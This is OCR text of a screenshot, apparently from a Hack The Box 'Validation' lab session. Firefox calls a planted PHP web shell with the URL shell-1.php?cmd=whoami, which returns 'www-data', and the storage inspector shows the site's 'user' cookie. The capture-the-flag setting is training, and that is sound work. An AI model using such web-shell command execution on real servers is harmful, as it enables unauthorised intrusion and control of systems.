 notes.txt — ~/HTB/Mac... Burp Suite Community E... Mozilla Firefox ATTACK 12:41 PM 51%
Mozilla Firefox
Hack The Box :: Validatio 10.129.226.233/shell-1.php?
10.129.226.233/shell-1.php?cmd=whoami Search 5
Kali Docs Kali Forums Kali Tools NetHunter Exploit-DB GHDB MSFU HTB | Login A-Z Kali Cmds Rapid7 CrackStation CyberChef Pentestmonkey GTFOBins Payloads CVE IppSec svoice PS Docs
www-data
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Cache Storage Filter Items Filter values
Cookies Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed Data
http://10.129.226.233 user 12b3aa3995a8d6638729cc4ca249ab8a 10.129.226.233 / Session 36 false false None Thu, 30 Sep 2021 16:40:50 G... user: "12b3aa3995a8d6638729cc4ca249ab8a"
Created: "Thu, 30 Sep 2021 15:44:04 GMT"
Indexed DB Domain: "10.129.226.233"
Local Storage Expires / Max-Age: "Session"
Session Storage HostOnly: true
HttpOnly: false
Last Accessed: "Thu, 30 Sep 2021 16:39:49 GMT"
Path: "/"
SameSite: "None"